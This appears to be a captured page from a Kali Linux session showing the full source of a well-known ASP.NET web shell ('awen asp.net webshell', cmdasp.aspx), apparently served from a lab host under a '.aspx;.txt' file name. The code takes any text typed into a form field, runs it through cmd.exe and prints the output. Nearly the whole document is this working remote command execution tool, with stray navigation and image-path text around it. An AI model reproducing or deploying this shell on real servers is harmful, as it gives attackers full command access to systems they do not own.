 10.10.10.15/cmdasp.aspx;.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums The image “http://10.1... NetHunter Offensive Security Exploit-DB GHDB MSFU
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>
<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!--    http://michaeldaw.org   04/2007    -->